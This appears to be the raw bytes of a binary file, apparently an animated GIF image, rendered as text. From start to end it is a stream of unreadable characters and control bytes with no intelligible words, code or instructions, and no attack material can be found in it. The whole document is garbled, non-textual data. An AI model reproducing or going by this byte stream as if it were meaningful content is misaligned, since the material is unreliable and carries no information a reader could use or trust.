�G9�&Fh�\�,$$+�ȹm���0���:E������6Da4L��$����\��a������6��!I�q`��e��):[}���#�4�"��H�����4qLf0�o0�v7$	�g��\�*/W������7���
��8�I�ϙ�N���f0�#!�@���ހ54(H��f���D=tP�&� ��`���#g{K���Ԅ�������p�RE�N9.���]a��t��1�� CA4X8��ޮ(�bŧLg;����V�7p��5��6(/*�����L`4[:תLe��[y8p�yQ(�X׵���W]���JL)Yӣ:H�=#��į��jU�yU5`d!	�)6�Up�L�舕8�����`px`+<�V��jY�&ˀ��)��u��f[p�u�.�a�z �r��c�{ۺmH��1��eY��}n��-n6�	�aʙ-��]�#յ�	X����!d�X{$��� ��u�taU��vo��߀a������.�f�g%�ЕW	��U��N�Re&X`M���18��),^��d�"�E��4�[@'Yh�;�$�o�W�
ؗ:`����C[�lT�n��a��ǆ��;��x�
У{A>�L�����e�*���b x�l�A�� HtcMp8X���c�2�4��|x
<����FÑ��@��`�?p����+�}�K �gM������CFOzh|kgy��`��+��H��O���W�;�k��r��3�z��n�
������6��I�̺��y8`�x�j�.�X�,b'b����y�̟��PRUl�)f�8���t� �U�P�D���Fd��O��w|���aV��u涝��ѮZ�'B�$ԝL3���Cv�7e��)q@�� ô�������^���Y�+�9�|v <�N�8U��U�rhn`F��:��";�s�x@�;`�'x�UF-7��Ë��[��P���l!���*!�`W�bUK�1�q�買���(�w�Փ�[��D`�!4���K��}G>_����@�����;$��tz�r�U���}ƈrC��?����Σ�������|H��#U�LA���&Vs�.3X�m��}J�kk�	�������Ebx�
d���RƧb�O���}/qj��r*'#�G{&���7}�# ��g`��p@W�A(�a�
�w&b6|=�i`zsЀ*�z�qG;� /��3{5�',#�����~ �	��V��q���y�Et��~� &��{�J���}��- + +طu4X�"6;v���sHJ0|��ņ�7B�q
&4�u
��C��k�#Sh/`hr6�/����M0�5X8�ǂ�u�Ao��4�v1��PetnX��Wy�0"�`8�~5�h��P�����6`X��u���\�}N�{�t�8K�W A��G]0��|"���|��c7�'�[2�<���x*]�o82��d�1��z�K��(��lD�x ҋ���
���&G�So�
H0.b8H:`	��h0�x)�]��K�1� �C�`H���x�� J&�e��q��`g+n��n��!�X�p�{�B��{��{[�z~Am�a0�d��U�ZW���m�f\`v�z˘X�e[�x3���g3�vk�3�w�&n�VejZgj.U���	��רD��@0����P�tD�
��6�C��B�f
a�%�5i3c�ϸմo8#L6�R$����ǒ�)cЗY9G�>�6�T�J�?���9����h
K���toyP�aS��"�Q,�`,����_c�Ո�0�ИhIL8F��y3	VH���Pa`�OdRqP 0*�4*  ,36ٗA�����"È0�NU�{߳��n��VC����`�	��EY�9HS4Ip6>�3U�؇%70gr�(��b��m*r��H}Mg��	I@=�9i��slgNG'�O�F�y)u���8c`J���9��wx*E_a�W{� �����J	VA�n��7
�X��
pG�ւQ�v֗ �jz`J ��h P����8h:U�0)��U���2zT� [��N��>g���=8Ȓ�Ȁ+	M��]PjPJruB~~��9i	'(h:���yk�ե=� �`l]a: KW���7�E�ZY��4�J����Z)�R�y\�Y�h'��jf�(W톣>׉��U�	�gY��+cg� 9��8�lz���06��E����	$����y��
�StX�v�$�q�t��]ٹ�[i>Ij�@ך�B�2��ttoEf��{s��d����>���(;�w@�:�Ckϩ��b�fJ��1Xm-r��I��J?��jOiP���
��8�o@�.F�$>8AZ*Kf!	�(I�+i��鰠�"���2�gn�
ok�Ί�`Ǳp��Pix �*<��j���p ?@2A��k��;��Y-�\������2�����f[��*��z�0-��S�2���� p�R2,��?Ě ����jN�e���*� ˄�Z�ٮC˱�z��Z1��D�	-k�UٹS�	v0�z���Zk�� ��h�B �� c���Y���%`�9�s�j���M�z��(3��[)~ۜ���Y>t;5 ��j|h
b~�˸�ۮ阶3���I����Jp�8���)����ǰhS��	FRº-  �tQ���Կ_n��] jC����R���)�� ������ �
y�զu����@Fz�9�i�ʶl 	P\��`եPQ�7�uW����R���xtd��B!5��
{xQ��4�y}�� *�Np��� �2(�A�B�� �HC�Zk��B|xA��gQ�$����E���+�u�P�� @T�x�
T���SH�SYmn06�#�}۷\����"��� ��L�	cx~��יȡ
�"{4����ť��`�W�<x���ۉZq�*����6"����Rd�~Q�_�u�ڂSj��ۧ���� ��y�������uB�|�\����t;��?\�n������l̯�	Z��0�%��{�Y�,�3g��6�l-t�oL�M�h����[p �L��-�~�%�?�J�*O�$|ѨCX���q���\��DR4H������s�/��K�r%$�|<Z�0���	�IdĩE�3�I�V�6��aÇI��{�Dլ*�g4·a�
�J�zu2ČL{4���+ Ĕ��-�8|/��o�FsŇ!a��Բ+ 0#�� p�^\�a�s-��-k�_��
Z ����� �E�����N��!� ��d���V���`>� %0�Qט#�t������ؼ}�� �(��gA�Vi�!zڂ�*,ʁ���_���r�F��ϗ��'�i}eK�)P�� gp|�c6|�j�؍|�N�+�<��-zu��[-ӼM�P�Z��ݢ�B[-n;��A��{$�
�{�Ӱa�E��՘�Ɉ�˞�ǒ�f��̗������[��D��i �xG�t=c��D�Ho���%-�1Kf�ͼ ��A��B �ÚK�g���M����S��RD���'R�M7i	fY�=�-_<� S�+e����q�;��0`"�/Q���CL���@����X~W^��m�4Oǌ��9%H� 0eTJ̝E<� �P�o����L�-����Ms1-���۠����]s{�}Ż%Ґ�^���k��-�w�xM���Rb "M��y� ��m��b�g�5�*�<(�U��%�!]����% �:���Ha�C�h|�U����srN{���R����ȕ�+Q^��4'�`���+���߮� (�.�7�hUtգ���>�=l��>���[��v�ڂ������Z���^\S���������haBt���N�o��n��n^���+���3bO�?��.�K�G��Vcn �~��P$�Y>S������4w<��Fn������s�U��'F���8��~�gA�5�O_	
W_ʖ@J%`���Ɓt�Bs	Ro �2�b�����+z��²!�Hƺ��S�v̧��.�ю�����<�^1��ꁍ�Zu�R�+ +�S=�u	����[����0�������)o�ͨ~��\��7d|.7t�?A/4�t����o�"�����+0sd�-�h+�d��5  �o	�P�����h9�L�r.2��Űz����Y<(+���2�t�ie,����z� �aC1d0   ���7,�5�28 #)MX$) "#(O��Z� T!�(6=2�LM^#���2�2���t*p���Z�P9�RZ2X-�&�Z1V�d�d#�6�W�:38�4~:!$ ���B@��-0��S��$ ܭ0��,?�0��aϬ�t4d@�+� �<H#@��Px�!�lx�j��;zs�*�9Uz�l��P�=>#���'T
�)�di��]lY�N�$)�NTU Y�op�@b>bylEVV��j���;�U�E�
�*� ��`����U#
��i޽P"`m����O/��@�Ǿ�V0HaQe��V�d��,i��d�w[�Y"8��.��v�'F��G�ضΩ�!1�X��&����AH�5 �g �	^T�T�4%�6G�����kX%)�~3e�7�S*@
"� � ��8SBh��d��8��- �"
TŹ�&\!RpB��0P � (o	���*�H4Xb�{RCC�f��fN� �q'���x#���s�-�L�0�b�c%A�Vy�C��1	��K�����TD���\͠;�4��`����0h��:,N/Y�C��ԐR�M�%�Y����b�6��7�P�-�l�1A�<q(
.��^� �p�5*COcaG=�i��6���0=��0ct�IV��)��` CU�P��CݱR��
��4kh��"�(��5�[��!a|���N�U���O  ��x �6za��8��Cv�I�-wJ��f�83�#HR�<2� s�X��d_$3�/�q �<��W�{H@�� ��\>B�"�&#I��G��x@��Џ�=�Hwqd�!����R]s�	���	UƵޖC�4=x�O~w�j��<u��.�Gg��ہ��Vjw:=�B��yB#Z�4��'�#	�p��
�������}��G@_��0���r� �v{e��L3���sRJ�T����"�*Z,�ucӶ�����<��������^���#�Yw(v¨�7cv���[">�ZTQ٪{q���n���S��Z��Jw�_�'���2g�}��m.2Ԃ�E��= {h_n���D� |J18�;oň�����`���|�����$�9�j_����� m>�ܟ��9/����;�֡��\� ��.X����ZxX��b��X�# ��pwQ��T��?<\�h^ �p���z[k��~�� FAH��)��
��k�/���������5l��_�[�B�!�`�b�aF@��E���h� VD�d�$��ֹ#e"�X��x�/� J�Q2�K���HHՕ�� j�: .%���i 
(���?_ɬ�i����Ƿ�e-5 +�U�zA�k�H��5�+�
��ke���S�RVP`\M�=�
��'��&E]j��_�WV�h0&o&�������V�9�F���Ͳ j� R�#:�,ZJ@� dȩ�xWݠ� ��P\��;�*f��N��8�ΈJ���9R=�:O���,
�u��%�S�t������LR��ލ���TB�
�V����P����3B�$⩬��a[�J��j�Td"C7�d
B�5:�))\�Y��1sm%#&1���9���#�T#�(�!���8���|ﱧ;l�AG�*P*� 4� ����
�c����lPU�M�'
�h�L�8�lƱ��t@�����a:Ek7�5�q�� ��/5񕤭���J�Z㦗�h%������j��r}�G��!���
�Uj9UU�t����طſ;S���"x�)�1��B*�%�f}]��N�O2kM��(��˿mI�70���Z���d4� ζ����7�"	����Z���(�e0�,LW#
��0  �ꆵ���^k�K� ���JP1��:.W�$�� � P (��C���	�X�<�MJ�dCv�pߘz7���$�ttp�^�5�9o�g
�c>@������H��Gw�N3�%Tg�δ_N���%� JۺGY�4��Õ���(�떁
��z�/@%���|����T�v��� t�Hl��w�� ��gjQC�\� \�g<0��nm1�)t�a�)���ẏQ�V4������f���bˀQ��Ƴ��$w�q�L��y]+[ߣv��5Ó�:��w�.�<���~�A��c:��I�@�G��}���:o�-� ����İ[�Lg([�?G��S���3uyɇn�
|�����wnr�(���}���~<(��hy��- ��z	Dϻ�ϭ9s��@2�� �Ƨ�_o�����W�z"_z��	Dⓝ���	zя���/���z���g? ��~�<kz"=g}��.L*����9�~�e���A���W�zӟ���w���|r�^��/�݅�OO��'��r���s=h?���y���𛋾�����`��7�
�7��G���  W��@��� ���o������<� �n�v͘�SdH�o����*����#��0���tN5@���r���͚H�At�TZ��xps��Y0��0	�ok�Qo7���N��O���@��O�	'��p	�����Ɛ�0�P;o��O��v��V��O鐠�>�	����q�p�t�^�Ie�P������j�������E��ܐ�:��p�ʐ	�0@o�0��p�V$ʛ>	�t� 	�A`q$jk�8�K���_2�}P��$�  t�6��cn����1��EHo�`Y�M���V��QA��x���y�Q�i�qC��� ���0�	��1��e�G�|`$� ,GƱG�;	#�q������s�%R���	%@��_��q� 4���S�[�!�@��qE/j1�0ֱ02 I��g����,'B}����0P2<^�'��0h�'�қ�$��!,G(�w�)��'���;2�&@4@	{��.͐C�,Oa��R+W@+���12'u�;^! V�	3+m�$���r(�2 �)	 �S>�)/�tr��2Q�r�)*�/�P'�1�SqQS-�@5�R)�"	@f0iE��)�6C�0��l�,�R��PR�^:))&�1)#�7�R7Sӛ�8�P��$ 4�S=a[� .s����2��1km�$��4K��27�	�3��(%�E�`�r��;t۳U$>u�1�"i�R@6=�t*߱%�q;��,�Pfbf4"	Âv�BI�4D,�a��r�?�q����89 �R=��Yre�*U�G�2�3Z��7y�5�1#�2o�4����0B/�Tfq&3s5�2=�+5�B�1��C��J	@!M4DWK�2{�=34q� R�#ɓ�v��-�T]�RXs>� Pu'��&%� C��tF��Eqq2/�K!4LcF~ Q_ דRw���H�=���I�B�C4h52��J�4M�r ���Q]L��v�U[Ռ&�T]tD%TRS�RZ�M�+)3�3FAt\ǰF�0/�1�uZ����U3%R�04?�RKrN��TwTD5T^I]�`��*��U�u4@ V�?G��>WqQ[�/�K�-�03D��V�t[Qu4dFa֌�d[�T��RX�0cl��P�`N�t//�TPU�4�r������uI��f��b5 b���R�a�eQVe�aQU*�v��b��Y�6l��lM��5!�i��l��m��QS��j�k�6��k��i͖n��o�p��o��p�L��p`AK��o+��o�5pwp/�p�a+�X��Q9�p�vn7�l;wY�=�Ar�V��7u�U*gQ�BvvI�5=W3u�oIvPs7�u4\WrW+��wϖw�Rs�sw�RR�({�(��n��R��,+�q3)r��u��&�o[�z_�[�w_3{�u{��`-7zGx_�Ȣ�u��u���ç�wl�OM�~Qwz��{Iz��~��z�7D�u��dcF���18�~��o��W��}XtIx~G���q��V��7����=x4@�O����؇P&�A�l�׆k���l��r�l��Ӄ�����8�W��1k���u��8�1K�38�/�Ѹ���r0K�   !� ? ,  � �  ���pH,�*��29`�hs��<�d��hl���7����9]N��n6:������q�ߟ�QOOP,YNOR���������������y�	}�EH�W�������>�������������ba���V�'���L��3����Խ������.ex�FʪP���W��5��������C�M���'�X�-ہ<y*l���0|��$:�b�?~��j5 ��� C|G��ÁW*��H`F%$Is�̓b��c6�_��V
��2I�E3k*]�TBN>(��:Є�E�˘���5�S�FI���ŕT�\u�1i׏Z�Ɲ����Y �Ȣ"�'kc
^����ss�TP�\��~�8�~���!�Bt�`� f^}y�!�+�� �j�}i_�loso��|_���Pu;b�-&T��ITk>�5oY_3��n,SI���p���W�E\ +�PM��4����_�v^[]=;d$[d;���|�u��G�5�`~���wW�3��R��d����楧͇ ���M��h@�@L\�[ZW�~��3��SN_�x��4`�ۍ����.�$5	x Xd+"p	X� \�>�if�h�I&�7����p�I��m���>"�a9��ʋdx t}E��hPR�~z��%�P�@��<���עx�Y��$��Ye�YeLC�u��1x
E��
��zi�p�i��� �Y*`�˝�PeQ�V��h�HB��)��~��}�ꫲ�l:,���p��Y��z*v
H�Z�b��r3�����˯����+�����rp��r�-��&Kn-
@�,��g��F,<���>��A������=�|r�&��B4O<�4׼r�.���
MFS1V�]}T�AL��A�@�s�Q?"r�P[�t֏`ڐ�+W}��TK-6�*����%��"w
&-�t�@ħ���h,H�m���)����yK���"�@�{����r�@�j֞�(M�"��Bĺ��)��;"{݊Jkண{����{�KR&("?�#����t�w�:�� �[�˷ߣI���'����<�<߭
�S�-7�m���t�(��O>�q�C��킓����@@�$P����~����7��ii4HPZ��D'��$N-�S�@Բ85EN j��$�
\l��E�4�-ԑ(I�0L�B傈�K8ġ�`��b��LG�ܡ� < b�a�C�"�2����D��n�U���XD$�X��'�-���K]_T�C(J�X�ˢո����`�K��<w��Q/z����D�n�� ��!r�M!��F6H��LQ���.p�I�Lmk��d�ƶ*F�K��E�Ji3()I��ZL�2��2���!.%�E/�����&W�Z���@V0���`
+��0Z��*���I�`<���i�i��_x�3���bZӜ�����.� ���qy�T��<�Y'9ߩ$��S׼�#I`O ������vP$T�	H��tY[��oŅ;gqǂ�%����x�^����/��.Z��1I���(L�t�,Rp�?uWsѢ���AL�ծ ��Y(svL����H��-/�z���¾u�_�"{r�I�,Q�%�LJ���Z��i@|  @/�( �I�(�&R[��N�k��g�"aV��F#��� �a�_�8Q��3TQ�.Ѐ�
0o��(b�)��~����a^�W�Ji&��|�2�v)��X(��.�d���'S�� ]���jMW�tPTFֵ�����$e׌kI���%�Y����!�k��,C�ZXc���\HݚU	dy���/&�����}c�XD@�EϢФh-pw �Vˤ!�:a] ���K�����k̰����΢��@~'�Uj�8\.F�.Zh<.8��+�[��S��/+��f�`�{�rM��!�V����}ӗ�Z�ҚV��u-�*LF�" ���2d��d'�t��aHGoӗVp�:����L�0łL5=����0�򅱳=(7~�]^��U������s\�x�g�~TQ�34I�o���}����d���n���U}'�PmyY5e#�hk�1jT�-J�;CZ��v]`u�?=���ڙi�_�Q�(;"���~f�;�m]T������v¯�*�O�H���m���`�;�h�/�C�eg��Hv��}��J���[q�		pʏ%|/�p����$���ϭE�k�=h��fQG*3��2I2�c�g��dȩ�c+s���PYv}�^�����x�	����&7�gn�Og�oi\ܴ�=���"�/�}����q���E=���O������s^L{�S���'w#�XϺ�;<�l[�o���	�TIQa��n��� <�t��ߏgu�k}{8���j����1XI �py^�P{�U8�ıhި�;�^�,:�)f0;�[7��e�iԫ~�7+M�|�?����,j���˟�-F�ჇI�a�	����p<�C� ����G���~�@���h���f7i�S@�gzm%p���õBQ >�����hJ��VQ�U*0b�fZ��{��'xo 8N��yaW}��b�pfƁHW\�a��$'x`$gn�l�z����\׃����FwFY���W`Lx`lV��Glg5\hQY8�����20K�\	K�5_rV�`�Fhe/gg�D�I��g`�6j�|.����p:�>�]�3K�������c(x+�Y �W]��x�f�g��Xy��=P�Y���aH��G v�k%�a��3�]x���Ȃ�xU�EC#GmǓ(��� ~(e#� �7��oV���b���hz�7��&
 HT7w��Q�i1��,�iϘz�He�'��h+����؎���m���Ww�!!��:��(���#� �|�؋�2hR��i��|�~	|��]ؑ�h=~�AhB9h*�vw�0�ǋ� � ����(�.�J�X�#Rv��G��I���&��ɓ@G��׉���$őL�w>i�8)�PisR�xHy�Jir�6��(O$'��Z9VV��������X��ؕs�>�V9�JB�y��i�l_���g3Y�`Y�ִ�e9�a	����o�Jii9I��x�?9l��C	��4�mY�����i��)�Mɗ�	��(�ؘx�x@�~}i����1������i{RF��iz�����-I��֛J蘩	�Љ��Y�zy��Yy����D9���$�5�oi���ih�����b)�8�m-ɞY�<Y��=�I*�	Z�`��V�����y��iީ�$Ř)�={A��5�@k�"��j	a����q. �&��0�!�k"��!��3��� b.��+k|��y���{85:��JJ"*�����mAj���"5J�K�jd+(��gz>����~F�Zz����H�9ڤN����]��R��)�6ɚ6�8z�˓�ɦ��f!ǧmj�,�3'!Uâ0:���B*���Wڅ�����K��C	�B
��ʤw�{�i�I�=|��H�wX���6-��C��ɧ�I��V�*p��[��_0C����y��g����'�[��D
��g�ڥWV�z1�0F��~zKG�K��d�Z*t��h��� k�miQ�:�L�׭��k�Kኬ�P��O���J��Ȧ�*��jz�J��	�+ ��d��)�3�oJ�ǃ�.:,:>z���VQj��P�~���k{Ka�jS�3$�Z犧x:��0�v=�����bؐ��S�H��I����<��K�2+��0:���J�ԪH�:��Xs*�<kzv
��Gw@����a��V�;K�)P�7ڴN���rhu;&@�joF'\� �	�
L�������y�����p+��$L��3+�C:����&h�X+�7��sj�*�Z��O�2J�{�{�3��K�,r��y`LV�VJ���U����K��O��O��~�����~S'��۸�ڷ\���[��������Q�;���������yr�;��+��� {��+��Ǜ�E��*�1ຉ���J��z�4[�@�{���8��ץ��69���K��Шm֩�p��{�jR�c"�vKhe�[*����������{o[��{_�U
��� {a)�lً�9�2��q�����'�%���K*骽1��,b�Bۗ܉�$�o:,î��S�}>��k�>���K�Y���iÄ��a;��	������ăX�ۢ���o̢H��$��[�)�͊��u�0ܩ���Q�c���ٗ`�ʶ��O���ůk�l+�k����j�w���X2��yܶ�,�V�<�
�!Ő�	a	����\�\���Ui�&@b{����kK@�ئ�<��a ȳ|���L���+���r�u��ʦ���!���|�)�}��;��Y��	�Fy��9���`��+��˅nۤ߬����L���JL�\I���4ٷ��}�qX�Ɣ��������H������ɼΦ2	��h|��<ҷ��	K�I���|���УY�]�����l����M�5����������쬠]������3M���×��H-�C-�9p����LMՉ��W�����7��P��_}�a�i���L@ʜl�1��J�>]�6�b}�d���9�k}�h=�<�����@��n�����R�gm�C�Fmؖ�ב�4��M]�}ّ�����-ڏإm��l�~�ڤ��ό�o��K��ۼ-�����z�-��:-ʵ}ج�  ����R�
�@��(н�ɽٲ}��ع]װ���-����;������"����Ѡ�];�v]�3}�������=A����͎��J��=�����~S��p�b��]�P���=���щ���]��=���}�#��c!�1;�
�
� ݔ��0�C�+��b��3��	.���0��2n�R0���a(��-�L>� N��T~�T��9�����i��"�ް��L�đ��M �q �1
���|���]a*��ށ�}��P�}>�u��{�%�Z�09z ��xA�^�l��5�
h*��P���� 牭�t��&�Q!���l��� 7T�$ |�
�δ@�̈�H����Ԫ�.�R`��N�� ����eZ�R���7*
�^����.@�K�
��"u�����:��p�뤒�>��I����n�J@� �O�����Qe���^ \�� 7�A���>���O0��1{�����ޢ$����xB*M~�"~ ]���L����.�.z�����M�a�6� �pc�O�0����1$;��f��N*�>��U�F��!L�_���[�J`���9!�,"
������_��R	��g
r1YA;r x>��_��b��n�P�G���n�������P��W������a��B�}o��AO�� �� e��,b���_DPx���E���2��`��H��_�`�_�
���p>Mp-~[�mT��_J���T��zr � 7��,U�v��Q ��O�V�]����;? ��B��H���1���g7���X�0�L�a��&��m�[Qo��C�]f�N�*���j���� ������	��&���4�~4�<���tĜD�޸&-�X��*�&Yjm�޺\�ne�N���*��sEI�Nw0�~:����O���b�j�w̷�N��w>��N�t�H`)bՅ�"�y���sr
�/;8�ٖ@	ӐT#a�C�5X( s��9Z�(IQ�p�"&4���[�AX ��ʉ��$s����_^@��`�*J$؈5���"���IH�|�NPaB	N\�t5D�L��]좝x$m�H��Qa ��8Q:Ha�4d۶l4��L2����,��*[S���Zg�����-hT+	9�4�����B�G�4�ZB�&[&�o�z�N�Ӑ��`�

�}�)5�xA�Ӈ�q��L@�om�dS ���R~�T�~*`��	6C�7��#�Q<pm�����%�BI%ױ� d�0	&H�O�8p@,$َ�L&"8��6�M��ہ�G���.�cG����D$dKJ���GK�i�=��� =G���!I���l`l�O��*�|���RHj�|�J�>���K��4�p���
���3�/?	S8�$���,��I�$�	-QG�tÍ�'D!A�?+:���,�"Ø�2�H�؁�	�cLQ1��3��5�A}e�RQ�#�^ɫ��_�6�-IQ��f3MUXj�P@C�"h��V�luH����>��� m��v�k��W��%�F|�3�1\J��VTd�%8�b�헚3Ǎw`f�%��Y]�U�u�l`���8�`aM��g�Vޑf6[�W���a�%P?���^k&8b�P��/S���#QDƹ�xW��d{�-1�$�e�d��Kb�y.��-9j���o�z8`��kaO֙k���yk���Z^�꾹�����z�0�b���݌x��1G,�A7�\��p�\��I�C����I�s�S_]u^o]u	8�#����wO~�yrO�k��1&��*��h��揗/����O&�^J`!{���7�� !� ? ,  � �  ���pH,Vv�r�l.�P� :�8���B��*_nB�-�^3xl���o��~���NRHQ
WMIK��Q�1�������������r\Z}�DGSR��;��P�;V�T�8����������¿!*f���L�H'���W�'�;�������1�ɤ�T���е���$L�������]�B��I
��NDCr^�x�*\��q�"ĊŁ�jDȰ�Go�����.	!�.�bRq��e9>� &�慐���,)���,J�̸�IL�3�*]���M��B����?�X�H�N�ˢ��Fk�=���e欥�P�d��زK�*ĩ`�(�]Jԃܺ��~\�1�\�
���Y��
8\�Yǟ��w4�4��*ɘ��,�sI�����lnh���Y��
�"ތ�w��d���}�K�)�+�eA��q��K/O�0��A=w�k]\����/^��}����M���Pc�ޚ��(w�޳�eלT�v�oAm�X�gs&a|�h�^���F�i��`m�(�r�����gІ�����(�%��
4�����DC�0 χ0����H5��:tŊ~O
tu�q0ӕXfZv��=��Y��"�_^�&�l&�T�ء@Qu��!�RC�Y�#-�Y�� :��"� <`��B(��T�G�B)�Q��kzJ)+1D���d(+!$�hw�< �������������xQ�0ԝ��jk�ƒZ+��.�b0�:
���.�ʳ�5Pu�q{���!�J���pè�"[�h�}Rh�n�"k�Ӫ�.����P���14X�Aa���M�Ȗ���/���pP�e�x�s���G<S$��M���\��v �v��q�$�l3$�L3�g���9?q��-��@�,�U�r:0� u��{���*�n��j�������X�"��$0�I-���Z�u�֮*w�O�5�?o���d>O���N]'�<d9L=B�a�x�q�#��w�*�~�k�7h�H�;��7���v9�bS��K��:ݬS��jV(	��xEĲW0�j��1/k~�%�<��@���=�y=�!r�AL�	C��\n����^������o>䴗=����,L68���؀���ɀj���@�r����b�7��on��T�xa@\��f���6��頁$؟bn�:}�B�,;��A-��D�O�@�.+T��D����H�Êa0H�8�As0���o{��^�V4l��@|�ή�E`$eL��"�>�ğM��G
F�N�
�)�ka�>Ү?�QG���1H{�����ErpB�t��;�#P<��B�'���b5H��1 �%���?N�|q��X4ya�pw��c��ӀB�y�
(E�J\p�`��fɼ�)혼 f1��D�%�ze�d����m�w[Z
Ip���U�0J�IݎP�:O3�	V����04I$b�:���:��E`�1���>?���1nu�\ ����tP�}��H�('U5AS�2���M�����S��c7H�1����gL�����c�!@��.�ΰ�T�?�O=�*�
���b(C*˙^ �AT{QS_$�TM�e$�WUm�����1�7v��'HP��%�h����5�L�������-bA��>/%p��'_:X�ՠ��!R?)ט���@�I�>� ��d�  	��Ơv-mW���vz�}����(��r֖���`�AZ�Ж�!�-p�Z�Eʢ��j�j�S��2��ɩ9e�G	ia��,p����08g �XA}��$�nn��͙�P��z��2A�MM	n޶�A�Ҕ�^�o�Z��9S�t- a��kؙ�mz�]W�v	u-+~�J��v�L�~��;}΢�U�iGu����ts�P~!�KR�GM���K��b�� g��������d�a��T�=t�X�^�1E�L\eu��-/�]+��L�m���Y^��W��f�\e9���7�'Q�d� ��Y��0����8sbY�h��ua��sc����nٲF6��8h��3X���� �SɄ�1��0IwUf��%�Z��2�'�#]�4������}k�jZ�#�u#�\l�Z���r%���f���>����H�`إv3���M��0`��}\�U�v�O��3۹���k��F�,��fW�ع��-�t����/��m�w��
7�Gp]q;;���(�|�����6�ƍ]�l�������%����\9�Ϭ�/X����9�!�`�y�k9�2��l���������v+��I���w|�m���L�9jG�K�=����syo]��C���{�����;���]�0f�څw 8�~���G@�M���k�es߫#6{r&�'oL����󔱞:����S���r�<�,�@
��d��+�r�зA�ʎxV�:�A�m�v{���M'��GO|�_���218�N*���
�.��y\�@N
��V"���G�c��]����g*�#Q�A���W4(!}~�k��!�t~2&~�Yޗ�K�`(!�FS��fUD��}�D7�3! E�QT{鷀|�v�go�sRL�rՀ(�K`��W �B)�{�4Q��V�fxX �7Wtv��A5A�O��{.�l�~I����~���Vx��^��Y�Z� ٠�
�v'!�u)�uk;�tqW�'e�3���zhv�w)mw�~g8�:g��S6�����tX�fw]^X�KHq:h>�OX|i�|<wi��v��u�W||�~
�O�e��[ȅ������:X c��J���wʃFR�v��s{�ig&�����qXe#�`��Ք&TԄN�K�����S���;�x�Ȁ?��И�`g�_Xz��wXc�w��ho:�����K!�����}�ho�ȇS��;���h��t����h|����H� I��Ȋ�6�Iz7�<H��ؐ������h�Y�<��ّ���u�7��H�9�!	�AȒ�، ��B�I���vh��ȌS����ג�Xz�����u� �	w�"����u��c�I���+���E���� ��@F�/w�<�{5�)�9�A����� ��:�����&ٕ!	�y���i�xW�8�y�=�~�t\I���Z��nixT�!�� yf�#x�x�l��q��!��ə^�lIo锊�� ��6��Px����^H�	������l�	��Y�m^�Y���3J�i_3*N��bi|�`��9��yZ�E�10q�F(�ٝTf�tx�Z��5I�1Ǜ�9��x*�������9I�s�"��ԙ��Y��Y�,ɩ`㙛�ȝ��:"5L�o�u��������zT�ٟD���h�Z���}���:؃���gx�y���
ר�
 z�(ʟ���1����h��>��'�pq���ۗ����l�٢�e��G��	���S�E�Iڝ����أ�B��, h\~񩣥��NꝨI�y�I��p�y�׹g����]3�N�l���xx��m���Z���s�yS8�K
�.���#����R��
B�i�m���)��ha��k��
x��x�3w�.�}���	h�a�������ڑ!zf�N�
d�
ʫ�g���8�w��(9�����-��J��|o���*�?ʍ���ɪ�y���HZ���R#3����X4���,J�(��,�﨤�"��C����J��*��x��:�:��J��ʮ����	� ��0��8�Z���l]G��xs���ꤩ���ڥ�ծ3ʛ&�=��s���_[�ڭ�pٰ�P�fg�ڊ:ЪS*ʖ�i�$���S�+���
:����?Hݗ��_�����T�ڦq3Iu�:Oۢ��N���Jf��	9�Uʮu��1[��*��z���@�u;�j�@��)��	���J��V����q��{�f
�m+�������%���ʃJ��� K�W��/�t�^SVp
p:��I�U*�Q��890����U���^�Z�ʪ#�J�AW5[
�X�E��q�8&{�S�_"�R��*���~�� ���p���|;���gj���{��˯�{��7�j˃�*��;��ö�d���9P��ڧr�v��#����������¹�ᘙ:X�[��
�D��9�	9���0���˼^�����l|^Z�k��k��H��k��*��������H���y��;��Z�}B�L����Vf�K�R����� l�
�򪢴�8�k����;��%��ڰ0�Xl��[�㋾I,����k����7̦t<��
�bL��K�1˹�_�jL��*Ü[�W�@��ZÅ��S��J�*�X�0OF����]�{6�����Ɍ<�C����~���
�N�������*f̻���k����� ̗��e��o1�k�R,5�k�y���:�����<�@F�������L��ټ��{Ē���(��E��G��|Θ�^�q���L�kȄ������ϭ���5:Γ�#���Ȝ�i��ɼϐ��=���=�����	�͵D,όG)���=�����伽����}��\�3Ӓ|������9�����?��;��.]�0��.M���H]���ʾ<�u\�2��J��O�Y��5}�]��"���*}�Im�Km�P��l��-��m��X��R��C���q=�\M�z��D���n=�v}�y�؃-�6=׋M�r}֏ّ���ؒ=�{]����e�v��{�Z�,��iM�e�ւm�.�90���>0۴]�+`����۶ۯ�۝�/�֬}؈M��<�+ۼ}�������=ݽ������k����5�9@ݻ-��-��m�����������M�ª��=�W������������ >��������9p��8������.���-�p���-5���� ��!>��&N�}��<��"��*��/��1n�>�������>��5n�0�N�+~�F��F>�7`�������"� P�P�+㹽�\��A�T~�U��$���[^�g��\��*��m�����Ql���8;��3� ��~�����(^�}� r���N�2�����n `���n�|~���~�6��%9<^�R���驾�}��C����^�.�����.n�n ���N��]�
��n�쓾4���g��}.�����G.����~�r~�G��폎�^����纾�+��B�> ��~�.�����^�^�� �^��⅞�������~������޾���� .�찮�N郞
 ���=삞 ���`�p�O��븎�3���7o�.�� ����g��&��/��>o�Z�8��*���@��9?��~�[0�C~�N�O��C/��J^����>�����h�_.�`� �N�+��Y����������T��5O���.�~��?�v/����&?�J��4~�2����~���U�W��~����ۨ��E?b��~?����?��������N��N�GN)�������������
���>��^��������?���=�_� =��ο�1��*��4��s���?.�P����/@ 	<d`�h(�����L��Ia�g�~#�����G ��kr o�T��{���Ɣ �"2戌��n`���r��������8����@��B�R�"VYx�H=��
�rW||���2>J�~&?f0�3y	f#6"��fw�r����Rжີ�Յp���|��ĩ4�x!�����i�&Z���k����T���B�߬1+�\$H��0���㑂��P��Ɉ���5���~Y��j��K�y2L���-#�M
�
�"J�"������,|�����j��jdʝ����˸Q�<��~�z�l����%4i���ې��v�rqk��XeU�B�������p�o�=�"i��ٶ�a�Ft��b����,eޕ{���r��>d�{�d�/�p�ŻW�0�qݰ�3�ar�m�XCl}�<:s�݃7'=������2�س�Z��[{��݉��}~�x�У;�?�Th@�d�/����	
�	���S?2�{ͽ��C	5�??$��Z���R�M���J����dDG����ƣ{�B!�s�V�O�����)F#KC���&*����
�і(C�J���G��Ī��t�	������q�/u�Q�-����CJ�<��:3�,r!H@	
